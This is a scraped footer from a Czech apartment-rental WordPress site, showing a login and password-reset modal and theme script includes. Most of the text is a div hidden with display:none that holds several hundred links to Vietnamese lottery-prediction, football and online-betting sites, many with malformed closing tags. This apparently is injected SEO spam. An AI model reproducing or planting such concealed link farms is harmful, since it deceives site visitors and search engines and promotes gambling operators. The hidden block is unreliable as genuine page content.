            <form id="login-form" class="login-form" action="http://apartmanybukovec.cz/wp-admin/admin-ajax.php" method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="username">User Name<span>*</span></label>
                    <input id="username" name="log" type="text" class="required" title="* Provide user name!" autofocus required/>
                </div>
                <div class="form-option">
                    <label for="password">Password<span>*</span></label>
                    <input id="password" name="pwd" type="password" class="required" title="* Provide password!" required/>
                </div>
                <input type="hidden" name="action" value="inspiry_ajax_login" />
                <input type="hidden" id="inspiry-secure-login" name="inspiry-secure-login" value="ff71c77d9f" /><input type="hidden" name="_wp_http_referer" value="/apartmany-pro-4/" /><input type="hidden" name="redirect_to" value="http://apartmanybukovec.cz/apartmany-pro-4/" />                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit" id="login-button" name="submit" value="Log in" class="real-btn login-btn" />
                <img id="login-loader" class="modal-loader" src="http://apartmanybukovec.cz/wp-content/themes/realhomes/images/ajax-loader.gif" alt="Working...">
                <div>
                    <div id="login-message" class="modal-message"></div>
                    <div id="login-error" class="modal-error"></div>
                </div>
            </form>

            <div class="inspiry-social-login">
                            </div>

            <p>
                                <a class="activate-section" data-section="forgot-section" href="#">Forgot Password</a>
            </p>
        </div>

        <!-- forgot section -->
        <div class="forgot-section modal-section">
            <h4>Reset Password</h4>
            <form action="http://apartmanybukovec.cz/wp-admin/admin-ajax.php" id="forgot-form"  method="post" enctype="multipart/form-data">
                <div class="form-option">
                    <label for="reset_username_or_email">Username or Email<span>*</span></label>
                    <input id="reset_username_or_email" name="reset_username_or_email" type="text" class="required" title="* Provide username or email!" required/>
                </div>
                <input type="hidden" name="action" value="inspiry_ajax_forgot" />
                <input type="hidden" name="user-cookie" value="1" />
                <input type="submit"  id="forgot-button" name="user-submit" value="Reset Password" class="real-btn register-btn" />
	            <img id="forgot-loader" class="modal-loader" src="http://apartmanybukovec.cz/wp-content/themes/realhomes/images/ajax-loader.gif" alt="Working...">
                <input type="hidden" id="inspiry-secure-reset" name="inspiry-secure-reset" value="0c0aba2d7a" /><input type="hidden" name="_wp_http_referer" value="/apartmany-pro-4/" />                <div>
                    <div id="forgot-message" class="modal-message"></div>
                    <div id="forgot-error" class="modal-error"></div>
                </div>
            </form>
            <p>
                <a class="activate-section" data-section="login-section" href="#">Login Here</a>
                            </p>
        </div>

        
    </div>
    <!-- end of modal-body -->

</div>
<a href="#top" id="scroll-top"><i class="fa fa-chevron-up"></i></a>

<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/wp-a11y.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nebyly nalezeny \u017e\u00e1dn\u00e9 v\u00fdsledky.","oneResult":"Nalezen 1 v\u00fdsledek. Pro v\u00fdb\u011br konkr\u00e9tn\u00ed polo\u017eky m\u016f\u017eete pou\u017e\u00edt \u0161ipky na kl\u00e1vesnici.","manyResults":"Po\u010det nalezen\u00fdch v\u00fdsledk\u016f: %d. Pro v\u00fdb\u011br konkr\u00e9tn\u00ed polo\u017eky m\u016f\u017eete pou\u017e\u00edt \u0161ipky na kl\u00e1vesnici.","itemSelected":"Polo\u017eka byla vybr\u00e1na."};
/* ]]> */
</script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/inspiry-login-register.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localizedSearchParams = {"rent_slug":"for-rent"};
/* ]]> */
</script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/inspiry-search-form.js?ver=2.6.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var localized = {"nav_title":"Go to..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/themes/realhomes/js/custom.js?ver=2.6.2'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1'></script>
<script type='text/javascript' src='http://apartmanybukovec.cz/wp-includes/js/wp-embed.min.js?ver=4.9.23'></script>
<div style="display:none;">
<a href="https://multicanais.world/" target="_blank">multicanais</a>  
<a href="https://xoso188.site/" target="_blank">xoso</a>
<a href="https://xoso.pet/" target="_blank">xoso</a>
<a href="https://chelsea2023.com/" target="_blank">tin chelsea</a>
<a href="https://chuyennhuong.org/" target="_blank">thông tin chuyển nhượng</a>
<a href="https://arsenalfootball.net/" target="_blank">câu lạc bộ bóng đá arsenal</a>
<a href="https://atalantafc.com/" target="_blank">bóng đá atalanta</a>
<a href="https://bundesligafootball.net/" target="_blank">bundesliga</a>
<a href="https://erlinghaaland.org/" target="_blank">cầu thủ haaland</a>
<a href="https://europa-league.org/" target="_blank">UEFA</a>
<a href="https://evertonclub.net/" target="_blank">everton</a>
<a href="https://xoso188.net/" target="_blank">xoso</a>
<a href="https://mundofut.live/" target="_blank">futebol ao vivo</a>
<a href="https://futemaxaovivo.tv/" target="_blank">futemax</a>
<a href="https://multicanais.ai/" target="_blank">multicanais</a>
<a href="https://onbet992.com/" target="_blank">onbet</a>
<a href="https://fifa-football.net/" target="_blank">bóng đá world cup</a>
<a href="https://intermilanfc.net/" target="_blank">bóng đá inter milan</a>
<a href="https://juventusfc.football/" target="_blank">tin juventus</a>
<a href="https://karim-benzema.org/" target="_blank">benzema</a>
<a href="https://laligafootball.org/" target="_blank">la liga</a>
<a href="https://leicestercityfc.net/" target="_blank">clb leicester city</a>
<a href="https://manchesterutd.org/" target="_blank">MU</a>
<a href="https://mancityfc.net/" target="_blank">man city</a>
<a href="https://messilionel.football/" target="_blank">messi lionel</a>
<a href="https://mohamedsalah-football.net/" target="_blank">salah</a>
<a href="https://napolifc.net/" target="_blank">napoli</a>
<a href="https://neymarfootball.com/" target="_blank">neymar</a>
<a href="https://psgfootball.net/" target="_blank">psg</a>
<a href="https://ronaldofootball.net/" target="_blank">ronaldo</a>
<a href="https://seriea.football/" target="_blank">serie a</a>
<a href="https://tottenhamfc.net/" target="_blank">tottenham</a>
<a href="https://valenciafc.org/" target="_blank">valencia</a>
<a href="https://asromafc.com/" target="_blank">AS ROMA</a>
<a href="https://bayer04.club/" target="_blank">Leverkusen</a>
<a href="https://acmilanfc.org/" target="_blank">ac milan</a>
<a href="https://kylianmbappe.net/" target="_blank">mbappe</a>
<a href="https://sscnapoli.org/" target="_blank">napoli</a>
<a href="https://newcastlefc.net/" target="_blank">newcastle</a>
<a href="https://astonvillafc.net/" target="_blank">aston villa</a>
<a href="https://liverpoolfootball.net/" target="_blank">liverpool</a>
<a href="https://thefacup.net/" target="_blank">fa cup</a>
<a href="https://realmadridclub.org/" target="_blank">real madrid</a>
<a href="https://premierleaguefc.net/" target="_blank">premier league</a>
<a href="https://afcajaxfc.net/" target="_blank">Ajax</a>
<a href="https://football247.org/" target="_blank">bao bong da247</a>
<a href="https://eplfootball.net/" target="_blank">EPL</a>
<a href="https://fc-barcelona.org/" target="_blank">barcelona</a>
<a href="https://afc-bournemouth.net/" target="_blank">bournemouth</a>
<a href="https://affcup.net/" target="_blank">aff cup</a>
<a href="https://aseanfootball.net/" target="_blank">asean football</a>
<a href="https://benletraibong.com/" target="_blank">bên lề sân cỏ</a>
<a href="https://bongdamoi.org/" target="_blank">báo bóng đá mới</a>
<a href="https://bongdathegioi.org/" target="_blank">bóng đá cúp thế giới</a>
<a href="https://bongdaviethn.com/" target="_blank">tin bóng đá Việt</a>
<a href="https://cupc1.net/" target="_blank">UEFA</a>
<a href="https://footballviet.net/" target="_blank">báo bóng đá việt nam</a>
<a href="https://huyenthoaibd.com/" target="_blank">Huyền thoại bóng đá</a>
<a href="https://ngoaihanganhhn.com/" target="_blank">giải ngoại hạng anh</a>
<a href="https://seagame2023.com/" target="_blank">Seagame</a>
<a href="https://tapchibongda2023.com/" target="_blank">tap chi bong da the gioi</a>
<a href="https://tinbongdalu.net/" target="_blank">tin bong da lu</a>
<a href="https://trandauhn.com/" target="_blank">trận đấu hôm nay</a>
<a href="https://vnbongda.org/" target="_blank">việt nam bóng đá</a>
<a href="https://tinnonghn.com/" target="_blank">tin nong bong da</a>
<a href="https://womenfc.net/" target="_blank">Bóng đá nữ</a>
<a href="https://7mbet.net/" target="_blank">thể thao 7m</a>
<a href="https://24hbongda.net/" target="_blank">24h bóng đá</a>
<a href="https://bongdatoday.net/" target="_blank">bóng đá hôm nay</a>
<a href="https://ngoaihanganhbd.com/" target="_blank">the thao ngoai hang anh</a>
<a href="https://tinbongda365.net/" target="_blank">tin nhanh bóng đá</a>
<a href="https://phongthaydo.football/" target="_blank">phòng thay đồ bóng đá</a>
<a href="https://bongdaphui88.com/" target="_blank">bóng đá phủi</a>
<a href="https://keophatgoc.net/" target="_blank">kèo nhà cái onbet</a>
<a href="https://bongdalu.football/" target="_blank">bóng đá lu 2</a>
<a href="https://phongthaydo.net/" target="_blank">thông tin phòng thay đồ</a>
<a href="https://thethaovua.football/" target="_blank">the thao vua</a>
<a href="https://binggo.info/" target="_blank">app đánh lô đề</a>
<a href="https://dudoanxoso.top/" target="_blank">dudoanxoso</a>
<a href="https://giaidacbiet.net/" target="_blank">xổ số giải đặc biệt</a>
<a href="https://homnayxoso.net/" target="_blank">hôm nay xổ số</a>
<a href="https://keoso.info/" target="_blank">kèo đẹp hôm nay</a>
<a href="https://ketquaxoso.club/" target="_blank">ketquaxoso</a>
<a href="https://kq-xs.net/" target="_blank">kq xs</a>
<a href="https://kqxosomiennam.net/" target="_blank">kqxsmn</a>
<a href="https://soicaubamien.net/" target="_blank">soi cầu ba miền</a>
<a href="https://soicauthongke.net/" target="_blank">soi cau thong ke</a>
<a href="https://sxkt.org/" target="_blank">sxkt hôm nay</a>
<a href="https://thegioixoso.info/" target="_blank">thế giới xổ số</a>
<a href="https://webxoso.org/" target="_blank">xổ số 24h</a>
<a href="https://xo-so.org/" target="_blank">xo.so</a>
<a href="https://xoso3mien.info/" target="_blank">xoso3mien</a>
<a href="https://xosobamien.top/" target="_blank">xo so ba mien</a>
<a href="https://xosodacbiet.org/" target="_blank">xoso dac biet</a>
<a href="https://xosodientoan.info/" target="_blank">xosodientoan</a>
<a href="https://xosodudoan.net/" target="_blank">xổ số dự đoán</a>
<a href="https://vesochieuxo.org/" target="_blank">vé số chiều xổ</a>
<a href="https://xosoketqua.net/" target="_blank">xoso ket qua</a>
<a href="https://xosokienthiet.top/" target="_blank">xosokienthiet</a>
<a href="https://xosokq.org/" target="_blank">xoso kq hôm nay</a>
<a href="https://xosokt.net/" target="_blank">xoso kt</a>
<a href="https://xosomega.net/" target="_blank">xổ số mega</a>
<a href="https://xosomoingay.org/" target="_blank">xổ số mới nhất hôm nay</a>
<a href="https://xosotructiep.info/" target="_blank">xoso truc tiep</a>
<a href="https://xosoviet.org/" target="_blank">xoso Việt</a>
<a href="https://xs3mien.org/" target="_blank">SX3MIEN</a>
<a href="https://xsdudoan.net/" target="_blank">xs dự đoán</a>
<a href="https://xsmienbac.org/" target="_blank">xs mien bac hom nay</a>
<a href="https://xsmiennam.net/" target="_blank">xs miên nam</a>
<a href="https://xsmientrung.net/" target="_blank">xsmientrung</a>
<a href="https://xsmnvn.net/" target="_blank">xsmn thu 7</a>
<a href="https://CONSOMAYMAN.ORG/" target="_blank">con số may mắn hôm nay</a>
<a href="https://dudoanbactrungnam.com/" target="_blank">KQXS 3 miền Bắc Trung Nam Nhanh</a>
<a href="https://dudoanxoso3mien.net/" target="_blank">dự đoán xổ số 3 miền</a>
<a href="https://doxoso.net/" target="_blank">dò vé số</a>
<a href="https://dudoanxosovn.com/" target="_blank">du doan xo so hom nay</a>
<a href="https://ketquaxoso2023.com/" target="_blank">ket qua xo xo</a>
<a href="https://ketquaxosovn.org/" target="_blank">ket qua xo so.vn</a>
<a href="https://xosotrungthuong.com/" target="_blank">trúng thưởng xo so</a>
<a href="https://kqxosoonline.org/" target="_blank">kq xoso trực tiếp</a>
<a href="https://kqxs-vn.com/" target="_blank">ket qua xs</a>
<a href="https://kqxs247.org/" target="_blank">kqxs 247</a>
<a href="https://somiennam.net/" target="_blank">số miền nam</a>
<a href="https://x0s0.com/" target="_blank">s0x0 mienbac</a>
<a href="https://xosobamieno.org/" target="_blank">xosobamien hôm nay</a>
<a href="https://sodephomnay.org/" target="_blank">số đẹp hôm nay</a>
<a href="https://sodephomnayonline.com/" target="_blank">số đẹp trực tuyến</a>
<a href="https://sodephomnayonline.net/" target="_blank">nuôi số đẹp</a>
<a href="https://xosohomqua.com/" target="_blank">xo so hom qua</a>
<a href="https://xosoketqua.info/" target="_blank">xoso ketqua</a>
<a href="https://xosoketquaonline.com/" target="_blank">xstruc tiep hom nay</a>
<a href="https://xosokienthietonline.com/" target="_blank">xổ số kiến thiết trực tiếp</a>
<a href="https://xosokq.info/" target="_blank">xổ số kq hôm nay</a>
<a href="https://xosokqonline.com/" target="_blank">so xo kq trực tuyen</a>
<a href="https://xosokqonline.net/" target="_blank">kết quả xổ số miền bắc trực tiếp</a>
<a href="https://xosomiennam2023.com/" target="_blank">xo so miền nam</a>
<a href="https://xosotructiep.top/" target="_blank">xổ số miền nam trực tiếp</a>
<a href="https://xosotructiephomnay.com/" target="_blank">trực tiếp xổ số hôm nay</a>
<a href="https://kqxoso-online.com/" target="_blank">ket wa xs</a>
<a href="https://kqxoso2023.com/" target="_blank">KQ XOSO</a>
<a href="https://xosotructieponline.net/" target="_blank">xoso online</a>
<a href="https://xosotructuyen.net/" target="_blank">xo so truc tiep hom nay</a>
<a href="https://xstt.org/" target="_blank">xstt</a>
<a href="https://somienbac.net/" target="_blank">so mien bac trong ngày</a>
<a href="https://kqxs3mien.org/" target="_blank">KQXS3M</a>
<a href="https://doxoso.org/" target="_blank">số so mien bac</a>
<a href="https://dudoanxoso-online.com/" target="_blank">du doan xo so online</a>
<a href="https://dudoanxoso2023.com/" target="_blank">du doan cau lo</a>
<a href="https://kenovn.net/" target="_blank">xổ số keno</a>
<a href="https://kqxsvn.org/" target="_blank">kqxs vn</a>
<a href="https://kqxosobet.com/" target="_blank">KQXOSO</a>
<a href="https://kqxs888.org/" target="_blank">KQXS hôm nay</a>
<a href="https://kqxosobet.org/" target="_blank">trực tiếp kết quả xổ số ba miền</a>
<a href="https://sodepmoingay.net/" target="_blank">cap lo dep nhat hom nay</a>
<a href="https://soicau2023.org/" target="_blank">soi cầu chuẩn hôm nay</a>
<a href="https://soketquaonline.com/" target="_blank">so ket qua xo so</a>
<a href="https://tinxoso.net/" target="_blank">Xem kết quả xổ số nhanh nhất</a>
<a href="https://xs3mien2023.com/" target="_blank">SX3MIEN</a>
<a href="https://xsmb2023.net/" target="_blank">XSMB chủ nhật</a>
<a href="https://kqxsmn2023.com/" target="_blank">KQXSMN</a>
<a href="https://kqxsonline.net/" target="_blank">kết quả mở giải trực tuyến</a>
<a href="https://chotsodep.org/" target="_blank">Giờ vàng chốt số Online</a>
<a href="https://danhconnao.com/" target="_blank">Đánh Đề Con Gì</a>
<a href="https://doxoso.net/" target="_blank">dò số miền nam</a>
<a href="https://doxoso365.org/" target="_blank">dò vé số hôm nay</a>
<a href="https://giaimongconso.com/" target="_blank">so mo so de</a>
<a href="https://lobachthu.net/" target="_blank">bach thủ lô đẹp nhất hôm nay</a>
<a href="https://loclamoingay.com/" target="_blank">cầu đề hôm nay</a>
<a href="https://minhchinh88.com/" target="_blank">kết quả xổ số kiến thiết toàn quốc</a>
<a href="https://one88bets.com/" target="_blank">cau dep 88</a>
<a href="https://rongbachkimxs.com/" target="_blank">xsmb rong bach kim</a>
<a href="https://ketquaxs2023.com/" target="_blank">ket qua xs 2023</a>
<a href="https://chotsomoingay.com/" target="_blank">dự đoán xổ số hàng ngày</a>
<a href="https://conmade.net/" target="_blank">Bạch thủ đề miền Bắc</a>
<a href="https://soicaumb2023.com/" target="_blank">Soi Cầu MB thần tài</a>
<a href="https://soicaumienbacvip.org/" target="_blank">soi cau vip 247</a>
<a href="https://soicautot.org/" target="_blank">soi cầu tốt</a>
<a href="https://soicauviet2023.com/" target="_blank">soi cầu miễn phí</a>
<a href="https://soicauviethn.com/" target="_blank">soi cau mb vip</a>
<a href="https://xsmbhomnay.net/" target="_blank">xsmb hom nay</a>
<a href="https://xsvietlott.net/" target="_blank">xs vietlott</a>
<a href="https://xsmnhomnay.com/" target="_blank">xsmn hôm nay</a>
<a href="https://lodep.net/" target="_blank">cầu lô đẹp</a>
<a href="https://lodephn.com/" target="_blank">thống kê lô kép xổ số miền Bắc</a>
<a href="https://quaythumn.com/" target="_blank">quay thử xsmn</a>
<a href="https://quaythuthantai.com/" target="_blank">xổ số thần tài</a>
<a href="https://quaythuxsmt.com/" target="_blank">Quay thử XSMT</a>
<a href="https://xosochieunay.net/" target="_blank">xổ số chiều nay</a>
<a href="https://xosomiennamhn.com/" target="_blank">xo so mien nam hom nay</a>
<a href="https://xosouytin.net/" target="_blank">web đánh lô đề trực tuyến uy tín</a>
<a href="https://xshomnay.com/" target="_blank">KQXS hôm nay</a>
<a href="https://xsmb24.com/" target="_blank">xsmb ngày hôm nay</a>
<a href="https://xsmthomnay.com/" target="_blank">XSMT chủ nhật</a>
<a href="https://xspower.org/" target="_blank">xổ số Power 6/55</a>
<a href="https://atrungroy.com/" target="_blank">KQXS A trúng roy</a>
<a href="https://caothuchotso.net/" target="_blank">cao thủ chốt số</a>
<a href="https://sodacbiet.org/" target="_blank">bảng xổ số đặc biệt</a>
<a href="https://soicau365.org/" target="_blank">soi cầu 247 vip</a>
<a href="https://soicau666bet.com/" target="_blank">soi cầu wap 666</a>
<a href="https://soicau888bet.com/" target="_blank">Soi cầu miễn phí 888 VIP</a>
<a href="https://soilochuan.com/" target="_blank">Soi Cau Chuan MB</a>
<a href="https://sodocdac.org/" target="_blank">độc thủ de</a>
<a href="https://somienbac.org/" target="_blank">số miền bắc</a>
<a href="https://thantaichoso.net/" target="_blank">thần tài cho số<a>
<a href="https://thantaigocua.net/" target="_blank">Kết quả xổ số thần tài<a>
<a href="https://tructiepxoso88.com/" target="_blank">Xem trực tiếp xổ số<a>
<a href="https://xinsothantai.com/" target="_blank">XIN SỐ THẦN TÀI THỔ ĐỊA<a>
<a href="https://xlot88.com/" target="_blank">Cầu lô số đẹp<a>
<a href="https://xoso24.org/" target="_blank">lô đẹp vip 24h<a>
<a href="https://xoso888bet.com/" target="_blank">soi cầu miễn phí 888<a>
<a href="https://xosochieunay.org/" target="_blank">xổ số kiến thiết chiều nay<a>
<a href="https://xosohangtuan.com/" target="_blank">XSMN thứ 7 hàng tuần<a>
<a href="https://xosohay.net/" target="_blank">Kết quả Xổ số Hồ Chí Minh<a>
<a href="https://xosomoinha.com/" target="_blank">nhà cái xổ số Việt Nam<a>
<a href="https://xsdaiphat.net/" target="_blank">Xổ Số Đại Phát<a>
<a href="https://xshn.org/" target="_blank">Xổ số mới nhất Hôm Nay<a>
<a href="https://xsmb24h.net/" target="_blank">so xo mb hom nay<a>
<a href="https://xsmb88.org/" target="_blank">xxmb88<a>
<a href="https://xsmbdaiphat.com/" target="_blank">quay thu mb<a>
<a href="https://xsminhchinh.com/" target="_blank">Xo so Minh Chinh<a>
<a href="https://xsminhngoc.org/" target="_blank">XS Minh Ngọc trực tiếp hôm nay<a>
<a href="https://xsmn88.net/" target="_blank">XSMN 88<a>
<a href="https://xstd88.com/" target="_blank">XSTD<a>
<a href="https://xsthantai.org/" target="_blank">xs than tai<a>
<a href="https://xsuytin.com/" target="_blank">xổ số UY TIN NHẤT<a>
<a href="https://xsvietlott88.com/" target="_blank">xs vietlott 88<a>
<a href="https://soicauchuan.org/" target="_blank">SOI CẦU SIÊU CHUẨN<a>
<a href="https://soicauviet88.com/" target="_blank">SoiCauViet<a>
<a href="https://sodepvn.org/" target="_blank">lô đẹp hôm nay vip<a>
<a href="https://ketquaxshn.com/" target="_blank">ket qua so xo hom nay<a>
<a href="https://kqxsmb30ngay.net/" target="_blank">kqxsmb 30 ngày<a>
<a href="https://dudoanxs3m.com/" target="_blank">dự đoán xổ số 3 miền<a>
<a href="https://3cang88.net/" target="_blank">Soi cầu 3 càng chuẩn xác<a>
<a href="https://baolo.today/" target="_blank">bạch thủ lô<a>
<a href="https://baolochuan.com/" target="_blank">nuoi lo chuan<a>
<a href="https://baolotoday.com/" target="_blank">bắt lô chuẩn theo ngày<a>
<a href="https://kqxoso.top/" target="_blank">kq xo-so<a>
<a href="https://lo3cang.net/" target="_blank">lô 3 càng<a>
<a href="https://lode247.org/" target="_blank">nuôi lô đề siêu vip<a>
<a href="https://loxien.com/" target="_blank">cầu Lô Xiên XSMB<a>
<a href="https://luansode.net/" target="_blank">đề về bao nhiêu<a>
<a href="https://soicaunhanh.org/" target="_blank">Soi cầu x3<a>
<a href="https://xstoday.net/" target="_blank">xổ số kiến thiết ngày hôm nay<a>
<a href="https://quayxoso.org/" target="_blank">quay thử xsmt<a>
<a href="https://tructiepxosomn.com/" target="_blank">truc tiep kết quả sxmn<a>
<a href="https://xoso-tructiep.com/" target="_blank">trực tiếp miền bắc<a>
<a href="https://xoso-vn.org/" target="_blank">kết quả xổ số chấm vn<a>
<a href="https://xoso2023.net/" target="_blank">bảng xs đặc biệt năm 2023<a>
<a href="https://xsmbbet.com/" target="_blank">soi cau xsmb<a>
<a href="https://xosohn.org/" target="_blank">xổ số hà nội hôm nay<a>
<a href="https://xosomientrung2023.com/" target="_blank">sxmt<a>
<a href="https://xosotoday.com/" target="_blank">xsmt hôm nay<a>
<a href="https://xosotructiepmb.com/" target="_blank">xs truc tiep mb<a>
<a href="https://kqxosoonline.com/" target="_blank">ketqua xo so online<a>
<a href="https://kqxs-online.com/" target="_blank">kqxs online<a>
<a href="https://tinxoso.org/" target="_blank">xo số hôm nay<a>
<a href="https://xs3mien2023.org/" target="_blank">XS3M<a>
<a href="https://tinxosohomnay.com/" target="_blank">Tin xs hôm nay<a>
<a href="https://xsmn2023.com/" target="_blank">xsmn thu2<a>
<a href="https://xsmnbet.com/" target="_blank">XSMN hom nay<a>
<a href="https://xstructiep.org/" target="_blank">xổ số miền bắc trực tiếp hôm nay<a>
<a href="https://xoso2023.org/" target="_blank">SO XO<a>
<a href="https://xsmb2023.org/" target="_blank">xsmb<a>
<a href="https://xsmn2023.net/" target="_blank">sxmn hôm nay<a>
<a href="https://188betlink.top/" target="_blank">188betlink<a>
<a href="https://188betxs.com/" target="_blank">188 xo so<a>
<a href="https://soicaubet88.com/" target="_blank">soi cầu vip 88<a>
<a href="https://lotoviet.net/" target="_blank">lô tô việt<a>
<a href="https://vietloto.net/" target="_blank">soi lô việt<a>
<a href="https://xs247.org/" target="_blank">XS247<a>
<a href="https://xs3m.org/" target="_blank">xs ba miền<a>
<a href="https://sodep88.org/" target="_blank">chốt lô đẹp nhất hôm nay<a>
<a href="https://chotsodep.net/" target="_blank">chốt số xsmb<a>
<a href="https://choiloto.org/" target="_blank">CHƠI LÔ TÔ<a>
<a href="https://soicauhn.com/" target="_blank">soi cau mn hom nay<a>
<a href="https://choilo.net/" target="_blank">chốt lô chuẩn<a>
<a href="https://dudoanxsmt.org/" target="_blank">du doan sxmt<a>
<a href="https://dudoanxosoonline.com/" target="_blank">dự đoán xổ số online<a>
<a href="https://topbetvn.org/" target="_blank">rồng bạch kim chốt 3 càng miễn phí hôm nay<a>
<a href="https://slotvn.org/" target="_blank">thống kê lô gan miền bắc<a>
<a href="https://bacarat68.net/" target="_blank">dàn đề lô<a>
<a href="https://bacaratvn.net/" target="_blank">Cầu Kèo Đặc Biệt<a>
<a href="https://luckyslotgames.net/" target="_blank">chốt cầu may mắn<a>
<a href="https://luckyslotvn.com/" target="_blank">kết quả xổ số miền bắc hôm<a>
<a href="https://slot777luck.com/" target="_blank">Soi cầu vàng 777<a>
<a href="https://gamebai168.net/" target="_blank">thẻ bài online<a>
<a href="https://baccara88.net/" target="_blank">du doan mn 888<a>
<a href="https://baccaravn.com/" target="_blank">soi cầu miền nam vip<a>
<a href="https://luckydrawing.net/" target="_blank">soi cầu mt vip<a>
<a href="https://topbet365.org/" target="_blank">dàn de hôm nay<a>
<a href="https://777phattai.net/" target="_blank">7 cao thủ chốt số<a>
<a href="https://777slotvn.com/" target="_blank">soi cau mien phi 777<a>
<a href="https://loc777.org/" target="_blank">7 cao thủ chốt số nức tiếng<a>
<a href="https://soicau777.org/" target="_blank">3 càng miền bắc<a>
<a href="https://xuvang777.org/" target="_blank">rồng bạch kim 777<a>
<a href="https://baccarist.net/" target="_blank">dàn de bất bại<a>
<a href="https://onnews88.com/" target="_blank">on news<a>
<a href="https://ddxsmn.com/" target="_blank">ddxsmn<a>
<a href="https://188betlive.net/" target="_blank">188bet<a>
<a href="https://w88nhanh.org/" target="_blank">w88<a>
<a href="https://w88live.org/" target="_blank">w88<a>
<a href="https://789betvip-vn.net/" target="_blank">789bet<a>
<a href="https://tf88dangnhap.org/" target="_blank">tf88<a>
<a href="https://sin88vn.org/" target="_blank">sin88<a>
<a href="https://suvipvn.com/" target="_blank">suvip<a>
<a href="https://sunwin-vn.org/" target="_blank">sunwin<a>
<a href="https://tf88casino.org/" target="_blank">tf88<a>
<a href="https://five88casino.org/" target="_blank">five88<a>
<a href="https://12betvn.org/" target="_blank">12bet<a>
<a href="https://sv88-vn.com/" target="_blank">sv88<a>
<a href="https://vn88live.org/" target="_blank">vn88<a>
<a href="https://top10nhacaiuytin.org/" target="_blank">Top 10 nhà cái uy tín<a>
<a href="https://sky88.life/" target="_blank">sky88<a>
<a href="https://iwins.life/" target="_blank">iwin<a>
<a href="https://lucky88vn.best/" target="_blank">lucky88<a>
<a href="https://nhacaisin88.life/" target="_blank">nhacaisin88<a>
<a href="https://oxbet.agency/" target="_blank">oxbet<a>
<a href="https://m88live.org/" target="_blank">m88<a>
<a href="https://vn88slot.net/" target="_blank">vn88<a>
<a href="https://w88vn.org/" target="_blank">w88<a>
<a href="https://789betvip-vn.org/" target="_blank">789bet<a>
<a href="https://tai-iwin.net/" target="_blank">iwin<a>
<a href="https://f8betvn.life/" target="_blank">f8bet<a>
<a href="https://ri-o66.com/" target="_blank">rio66<a>
<a href="https://rio66.life/" target="_blank">rio66<a>
<a href="https://lucky88vn.today/" target="_blank">lucky88<a>
<a href="https://oxbet.digital/" target="_blank">oxbet<a>
<a href="https://vn88zalo.com/" target="_blank">vn88<a>
<a href="https://188betlink-vn.com/" target="_blank">188bet<a>
<a href="https://789betvip-vn.com/" target="_blank">789bet<a>
<a href="https://may88-vn.com/" target="_blank">May-88<a>
<a href="https://five88win.net/" target="_blank">five88<a>
<a href="https://one88-vn.net/" target="_blank">one88<a>
<a href="https://sin88win.net/" target="_blank">sin88<a>
<a href="https://bk8.top/" target="_blank">bk8<a>
<a href="https://8xbet.ltd/" target="_blank">8xbet<a>
<a href="https://oxbet.digital/" target="_blank">oxbet<a>
<a href="https://mu-88.com/" target="_blank">MU88<a>
<a href="https://188betlive.org/" target="_blank">188BET<a>
<a href="https://sv88-vn.net/" target="_blank">SV88<a>
<a href="https://rio66live.org" target="_blank">RIO66<a>
<a href="https://onbet88.club" target="_blank">ONBET88<a>
<a href="https://188betlinkvn.com" target="_blank">188bet<a>
<a href="https://m88linkvao.net/" target="_blank">M88<a>
<a href="https://m88vn.org/" target="_blank">M88<a>
<a href="https://sv88vip.net/" target="_blank">SV88<a>
<a href="https://jun8868.life/" target="_blank">Jun-68<a>
<a href="https://jun88vn.org/" target="_blank">Jun-88<a>
<a href="https://one88vin.org/" target="_blank">one88<a>
<a href="https://game-iwin.com/" target="_blank">iwin<a>
<a href="https://v9-bet.org/" target="_blank">v9bet<a>
<a href="https://w388-vn.org/" target="_blank">w388<a>
<a href="https://oxbet.media/" target="_blank">OXBET<a>
<a href="https://w388-vn.org/" target="_blank">w388<a>
<a href="https://w388.work/" target="_blank">w388<a>
<a href="https://onbet188.vip/" target="_blank">onbet<a>
<a href="https://onbet666.org/" target="_blank">onbet<a>
<a href="https://onbet66vn.com/" target="_blank">onbet<a>
<a href="https://onbet88-vn.net/" target="_blank">onbet88<a>
<a href="https://onbet88-vn.org/" target="_blank">onbet88<a>
<a href="https://onbet88vns.com/" target="_blank">onbet88<a>
<a href="https://onbet88vn.vip/" target="_blank">onbet88<a>
<a href="https://onbet99-vn.com/" target="_blank">onbet<a>
<a href="https://onbetvns.com/" target="_blank">onbet<a>
<a href="https://onbet-vn.vip/" target="_blank">onbet<a>
<a href="https://onbet88vn.net/" target="_blank">onbet<a>
<a href="https://qh-88.net/" target="_blank">qh88<a>
<a href="https://mu-88.com/" target="_blank">mu88<a>
<a href="https://nhacaiuytinso1.org/" target="_blank">Nhà cái uy tín<a>
<a href="https://pog79.club/" target="_blank">pog79<a>
<a href="https://vp777.win/" target="_blank">vp777<a>
<a href="https://vp777.app/" target="_blank">vp777<a>
<a href="https://vipbet.life/" target="_blank">vipbet<a>
<a href="https://vipbet.best/" target="_blank">vipbet<a>
<a href="https://uk88.vegas/" target="_blank">uk88<a>
